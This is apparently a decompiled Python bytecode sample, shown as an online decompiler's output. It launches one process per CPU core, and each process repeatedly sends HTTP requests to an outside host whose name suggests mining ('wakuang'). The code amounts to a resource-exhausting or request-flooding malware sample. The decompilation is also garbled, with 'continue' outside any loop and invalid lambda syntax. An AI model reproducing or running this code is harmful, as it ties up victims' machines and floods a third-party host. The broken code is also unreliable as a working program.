 反编译结果
1 # Visit https://www.lddgo.net/string/pyc-compile-decompile for more information
2 # Version : Python 3.8
3
4 import multiprocessing
5 import requests
6
7 def cpu_intensive_task():
8
9 try:
10 requests.get('http://wakuang.zhigongshanfang.top', 10, **('timeout',))
11 finally:
12 continue
13 continue
14
15 continue
16
17 if __name__ == '__main__':
18 cpu_count = multiprocessing.cpu_count()
19 processes = (lambda .0: [ multiprocessing.Process(cpu_intensive_task, **('target',)) for _ in .0 ])(range
(cpu_count))
20 for process in processes:
21 process.start()
22 for process in processes:
23 process.join()
24